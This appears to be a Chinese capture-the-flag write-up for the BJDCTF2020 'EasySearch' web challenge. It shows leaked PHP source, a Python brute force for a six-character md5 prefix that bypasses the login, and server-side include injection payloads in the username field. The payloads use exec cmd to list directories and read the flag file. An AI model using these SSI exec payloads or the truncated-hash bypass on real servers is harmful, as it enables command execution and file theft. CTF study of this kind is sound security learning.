[BJDCTF2020]EasySearch
wp说是扫到了swp泄露,但是我没扫到
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
一开始还以为要用到随机数,看到后面才发现前面那一段都没有用,关键在
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6))
这一个if
也就是一个字符串md5之后前六位为6d0bc1
由于本菜鸡不会python,所以借用网上的poc
import hashlib
for i in range(1000000000):
a = hashlib.md5(str(i).encode('utf-8')).hexdigest()
if a[0:6] == '6d0bc1':
print(i)
print(a)

post:password=2020666
抓包

看wp之前我没找到
访问一下看看

SSI注入参考文献

<!--#exec cmd="ls ../"-->
注入点只能在username了,


<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2 "-->























 264
264











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








